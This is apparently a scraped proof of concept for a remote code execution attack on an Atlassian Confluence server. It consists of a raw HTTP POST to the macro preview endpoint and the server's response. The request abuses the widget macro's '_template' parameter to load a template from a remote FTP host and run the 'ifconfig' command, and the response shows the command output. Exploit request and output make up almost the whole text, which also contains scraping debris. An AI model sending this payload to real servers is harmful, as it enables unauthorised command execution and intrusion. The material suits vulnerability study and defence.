 POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 192.168.10.128:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent:Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Referer:http://192.168.10.128:8090/pages/resumedraft.action?draftId=12345&draftS
hareId=056b55bc-fc4a-487b-b1e1-8f673f280c23&
Content-Type:application/json; charset=utf-8
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh-HK;q=0.6,zh-TW;q=0.5
Cookie: JSESSIONID=C06C1362ADBA16FF4BCBD5069A1461A6
Connection: close
Content-Length: 222
{"contentId":"12345","macro":{"name":"widget","body":"","params":{"url":"http://
www.dailymotion.com/video/xcpa64","width":"300","height":"200","_template":"ftp:
//xx.xxx.xxx.xx/cmd.vm","cmd":"ifconfig"}}}
</script>
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
eth0 Link encap:Ethernet HWaddr FA:53:76:D9:BC:00
inet addr: 12 Bcast: Mask:255.255.255.0
inet6 addr: fe80::f853:76ff:fed9:bc00/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:783117568 errors:0 dropped:0 overruns:0 frame:0
TX packets:839873731 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:219980385500 (204.8 GiB) TX bytes:198818895477 (185.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:171250068 errors:0 dropped:0 overruns:0 frame:0
TX packets:171250068 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:25920157867 (24.1 GiB) TX bytes:25920157867 (24.1 GiB)
</div>
</div>
</div>
<!-- include system javascript resources -->